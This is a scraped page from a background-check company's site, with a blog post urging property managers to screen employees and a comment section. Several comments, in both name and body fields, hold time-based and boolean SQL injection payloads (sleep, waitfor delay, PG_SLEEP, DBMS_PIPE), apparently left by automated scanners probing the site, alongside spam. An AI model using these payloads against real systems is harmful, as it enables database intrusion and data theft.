<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1561' id='mega-menu-item-1561'><a class="mega-menu-link" href="https://agoodemployee.com/how-it-works/">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1677' id='mega-menu-item-1677'><a class="mega-menu-link" href="https://agoodemployee.com/pricing/">Pricing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1562' id='mega-menu-item-1562'><a class="mega-menu-link" href="https://agoodemployee.com/employment-screening-package/">Volume Pricing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1563' id='mega-menu-item-1563'><a class="mega-menu-link" href="https://agoodemployee.com/addonreports/">Add-On Reports</a></li></ul>
</li><li class='mega-about-us mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1376' id='mega-menu-item-1376'><a class="mega-menu-link" href="/about-employee-background-check-services/" tabindex="0">About Us</a></li><li class='mega-blog mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://agoodemployee.com/blog/" tabindex="0">Blog</a></li><li class='mega-solutions mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-2286' id='mega-menu-item-2286'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2282' id='mega-menu-item-2282'><a class="mega-menu-link">Employee Identity Verification<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://agoodemployee.com/pre-employment-screening-services/">Previous Address History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2035' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://agoodemployee.com/social-security-number-verification/">Social Security Number Verification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249' id='mega-menu-item-2249'><a class="mega-menu-link" href="https://agoodemployee.com/i-9-document-management/">I-9 Document Management</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2283' id='mega-menu-item-2283'><a class="mega-menu-link" href="/education-resume-verification/">Resume Verification<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2250' id='mega-menu-item-2250'><a class="mega-menu-link" href="https://agoodemployee.com/education-verification/">Education Verification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2251' id='mega-menu-item-2251'><a class="mega-menu-link" href="https://agoodemployee.com/employment-verification/">Employment Verification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2253' id='mega-menu-item-2253'><a class="mega-menu-link" href="https://agoodemployee.com/reference-verification/">Reference Verification</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2284' id='mega-menu-item-2284'><a class="mega-menu-link">Criminal Background Check<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2029' id='mega-menu-item-2029'><a class="mega-menu-link" href="https://agoodemployee.com/criminal-background-check/">Nationwide Criminal Search</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2261' id='mega-menu-item-2261'><a class="mega-menu-link" href="https://agoodemployee.com/criminal-background-checks/">County Criminal Search</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2255' id='mega-menu-item-2255'><a class="mega-menu-link" href="https://agoodemployee.com/federal-criminal-background-check/">Federal Criminal Search</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2256' id='mega-menu-item-2256'><a class="mega-menu-link" href="https://agoodemployee.com/state-criminal-background-check/">State Criminal Search</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2257' id='mega-menu-item-2257'><a class="mega-menu-link" href="https://agoodemployee.com/fingerprint-scan/">Fingerprint Scan and Search</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2030' id='mega-menu-item-2030'><a class="mega-menu-link" href="https://agoodemployee.com/sex-offender-search/">Sex Offender Search</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://agoodemployee.com/ofac-screening-services/">OFAC/Terrorist Search</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-2031' id='mega-menu-item-2031'><a class="mega-menu-link" href="https://agoodemployee.com/employee-drug-screening-services/">Drug Screening</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-3-of-6 mega-menu-item-2037' id='mega-menu-item-2037'><a class="mega-menu-link" href="https://agoodemployee.com/driving-record-check/">Driving Record Check</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-2258' id='mega-menu-item-2258'><a class="mega-menu-link" href="https://agoodemployee.com/financial-background-check/">Financial Background Check</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-3-of-6 mega-menu-item-2259' id='mega-menu-item-2259'><a class="mega-menu-link" href="https://agoodemployee.com/business-reports/">Business Credit Reports</a></li></ul>
</li><li class='mega-faq mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1377' id='mega-menu-item-1377'><a class="mega-menu-link" href="/faqs/" tabindex="0">FAQ</a></li><li class='mega-contact-us mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1378' id='mega-menu-item-1378'><a class="mega-menu-link" href="/contact-us/" tabindex="0">Contact Us</a></li></ul></div>    	</div>
     </div>
</header>        <!-- /header -->
<script type="text/javascript">
jQuery(document).ready(function() {

jQuery("input#name").trigger('focus');

});
</script>

<!-- content -->
<div role="main" class="main">
    <div id="content" class="content full">
            <div id="post-1744" class="post-1744 post type-post status-publish format-image hentry category-posts category-property-management post_format-post-format-image post-1 odd">
        <section class="page-top">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<ul class="breadcrumb">
                                </ul>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12">
				<h2>Background Checks for Property Management</h2>
			</div>
		</div>
	</div>
</section>            <div class="container">
                <div class="row">
                                    	<div class="col-md-9">
                        <div class="blog-posts single-post">
        					<article class="post post-large blog-single-post">
                                
                                <div class="post-date">
                                    <span class="day">01</span>
                                    <span class="month">Jun</span>

                                </div>

        						<div class="post-content" itemscope itemtype="http://schema.org/NewsArticle">
                                <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://agoodemployee.com/background-checks-for-property-management/" />
        							<h1 itemprop="headline">Background Checks for Property Management</h1>

        							<div class="post-meta">
        								                                        <h3 itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name"><i class="fa fa-user"></i>By <a href="https://agoodemployee.com" title="Visit admin&#8217;s website" rel="author external">admin</a> </span></h3>
                                                                                        								<span><i class="fa fa-comments"></i> <a href="https://agoodemployee.com/background-checks-for-property-management/#comments">91 Comments<span class="screen-reader-text"> on Background Checks for Property Management</span></a></span>
        							</div>
                                    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                                      <img src="https://17837-presscdn-pagely.netdna-ssl.com/wp-content/uploads/2015/03/logo.png"/>
                                      <meta itemprop="url" content="https://17837-presscdn-pagely.netdna-ssl.com/wp-content/uploads/2015/03/logo.png">
                                      <meta itemprop="width" content="180">
                                      <meta itemprop="height" content="29">
                                    </div>
                                    <meta itemprop="name" content="A Good Employee">
                                  </div>
                                  <meta itemprop="datePublished" content="2015-06-01 To 19:27: pm"/>
                                  <meta itemprop="dateModified" content="2015-06-01 To 19:27: pm"/>
        							
                                    <p style="text-align: justify;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" src="/wp-content/uploads/2015/06/blog-post-300x138.jpg" alt="" width="300" height="138" class="alignnone size-medium wp-image-1748" srcset="https://agoodemployee.com/wp-content/uploads/2015/06/blog-post-300x138.jpg 300w, https://agoodemployee.com/wp-content/uploads/2015/06/blog-post.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="url" content="https://agoodemployee.com/wp-content/uploads/2015/06/blog-post-300x138.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="138"></p>
<p>How do you pick a trustworthy handyman, groundskeeper, leasing professional, or office manager? If your answer consists of only using your intuition and a resume, you need to also consider running a background check on your employees to prevent bad hires and costly lawsuits.</p>
<p>As a property manager your job is to provide your clients with peace of mind when it comes to keeping their property safe and secure. Obviously this involves tasks such as prompt responses to emergency repairs, finding good tenants, and inspecting properties. Often overlooked is the duty all employers have, which is to hire responsible and qualified individuals by running a background check.</p>
<p>The fact of the matter is, whether it’s sales or maintenance related, your employees will likely interact with clients and or tenants in person and may also visit current tenants’ homes. When considering a job applicant to help with these types of responsibilities it is clear that hiring the wrong candidate could result in a significant liability.</p>
<p>For example, imagine you’ve unknowingly hired a repairman with a criminal history of theft. Suddenly items are missing from a tenant’s home. Not only would this cause a setback to your company’s reputation, you could be held legally liable for the incident if you did not perform your due diligence when hiring the employee at fault. This is known as negligent hiring, meaning that the employer knew or should have known that an employee’s background indicated a propensity for violence or untrustworthiness. The best way to prove that you performed your due diligence when you hired an employee is to show that you ran a thorough background check that did not result in any red flags. In this type of situation, saying you interviewed the candidate and looked at their resume is not enough.</p>
<p>Admittedly, not all background checks will reveal with 100% certainty whether an employee will be a good fit for your property management company.  However, it will prevent you from hiring an individual that has provided inaccurate qualifications on their resume or may have a criminal history. The Society of Human Resources Management estimates that 53% of all job applications contain inaccurate information. This could include outright lies about experience, education, and ability to perform essential functions on the job.</p>
<p>If you hire an employee only to find later they are not qualified for their job role it may cost you up to 50% of the person’s salary to replace them (Society for Human Resource Management, Recruitment and Selection Presentation, 2008). Moreover, if a job candidate is not honest on their job application, resume, and interview, you’ll have a clearer perception of that person’s character, and can make a better hiring decision.</p>
<p>Recommended background reports include criminal and sex offender reports that date back seven years, an employment verification check, drug screening, and if required for the position, an education history report to verify the institution, dates of attendance, and GPA.</p>
<p>Similar to tenant screening, background check reports must follow standards laid out by the Federal Credit Reporting Act (FCRA), so you’ll want to leave the background screening to the experts. Not only can background screening companies pull accurate criminal records in minutes and handle time-consuming calls to verify education and employment history, they make sure to closely adhere to the FCRA. Specifically, there are a set of guidelines to follow when rejecting an applicant based on a background report. Qualified background screening companies can also help guide you through this process so you stay compliant and avoid employment litigation.</p>
<p>You’ve all heard or perhaps experienced the horror stories of renting to a tenant without running a thorough background check. So why wouldn’t you take the same precaution when hiring an employee? Passing a background check should be an integral part of the hiring and leasing process. The bottom line is, job applicants may lie, but background checks don’t.</p>
                                    
                                                                                                            <div class="post-block post-share">
                                        <h3><i class="fa fa-share"></i>Share this post</h3>
                                        <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
	<a class="addthis_button_tweet"></a>
	<a class="addthis_button_pinterest_pinit"></a>
	<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#async=1"></script>
<!-- AddThis Button END -->
                                    </div>
                                    
                                    <div class="post-block post-author clearfix">
    <h3><i class="fa fa-user"></i>Author</h3>
    <div class="img-thumbnail">
        <a href="#">
                    </a>
    </div>
    <p><strong class="name"><a href="#">admin</a></strong></p>
    <p></p>
</div>
                                    
<div class="post-block post-comments">
    <h3><i class="fa fa-comments"></i>
    Comments (91)	</h3>

	<ul class="comments">
		    <li class="comment even thread-even depth-1" id="li-comment-184">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>Lan-O</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>I like this web site very much, Its a rattling nice spot to read<br />
and obtain info.<a href="http://mansionsformutts.com/__media__/js/netsoltrademark.php?d=www.blogexpander.com" rel="nofollow ugc">Blog range</a></p>
    			<span class="date pull-right">July 13, 2024 at 6:44 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3504">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>Tools For Creators</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>I am extremely inspired together with your writing talents as well as with the structure in your weblog. Is that this a paid subject or did you customize it yourself? Anyway stay up the excellent high quality writing, it&#8217;s uncommon to see a nice blog like this one nowadays. <a href="https://affilionaire.org/" / rel="nofollow ugc">!</a></p>
    			<span class="date pull-right">April 11, 2025 at 7:03 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-29868">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>pHqghUme</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">August 24, 2025 at 6:28 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-29869">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>if(now()=sysdate(),sleep(15),0)</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">August 24, 2025 at 6:28 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-29870">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>pHqghUme</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">August 24, 2025 at 6:28 pm</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46399">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:23 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46410">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1Z01bHpLc</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:31 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46411">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>10&#8217;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&#8217;Z</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:32 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46412">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1-1; waitfor delay &#8216;0:0:15&#8217; &#8212;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:33 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46413">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1-1 waitfor delay &#8216;0:0:15&#8217; &#8212;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:33 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46414">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1-1) OR 465=(SELECT 465 FROM PG_SLEEP(15))&#8211;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:33 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46415">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1Xg4hgIFC&#8217;) OR 129=(SELECT 129 FROM PG_SLEEP(15))&#8211;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46416">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1&#8217;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#8217;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46417">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>5551RiOU9Iv</p>
    			<span class="date pull-right">October 12, 2025 at 9:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46418">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>5550&#8217;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&#8217;Z</p>
    			<span class="date pull-right">October 12, 2025 at 9:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46419">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555-1; waitfor delay &#8216;0:0:15&#8217; &#8212;</p>
    			<span class="date pull-right">October 12, 2025 at 9:35 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46420">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555-1 OR 272=(SELECT 272 FROM PG_SLEEP(15))&#8211;</p>
    			<span class="date pull-right">October 12, 2025 at 9:35 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46421">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555AH6SpxCw&#8217;) OR 211=(SELECT 211 FROM PG_SLEEP(15))&#8211;</p>
    			<span class="date pull-right">October 12, 2025 at 9:35 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46422">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:36 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46423">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:37 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-46424">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>1</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 12, 2025 at 9:37 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47095">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:17 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47101">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw&#8217; AND 2*3*8=6*8 AND &#8216;UzRR&#8217;=&#8217;UzRR</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:31 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47104">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw&#8217; AND 2*3*8=6*8 AND &#8216;tpX7&#8217;=&#8217;tpX7</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:32 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47106">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw0&#8243;XOR(if(now()=sysdate(),sleep(15),0))XOR&#8221;Z</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:33 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47107">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw&#8217;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#8217;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:33 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47108">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOwROZTJouE&#8217;; waitfor delay &#8216;0:0:15&#8217; &#8212;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:33 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47110">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555*1</p>
    			<span class="date pull-right">October 14, 2025 at 9:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47111">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw&#039;&#8221;</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:34 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47114">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555*877*872*0</p>
    			<span class="date pull-right">October 14, 2025 at 9:35 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47120">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555-1)) OR 447=(SELECT 447 FROM PG_SLEEP(15))&#8211;</p>
    			<span class="date pull-right">October 14, 2025 at 9:37 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47121">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>5550Z3tmfB1&#8242;) OR 64=(SELECT 64 FROM PG_SLEEP(15))&#8211;</p>
    			<span class="date pull-right">October 14, 2025 at 9:37 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47122">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>555</p>
    			<span class="date pull-right">October 14, 2025 at 9:37 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47123">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>TzwSVsOw</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>@@Qwekv</p>
    			<span class="date pull-right">October 14, 2025 at 9:38 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-47128">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
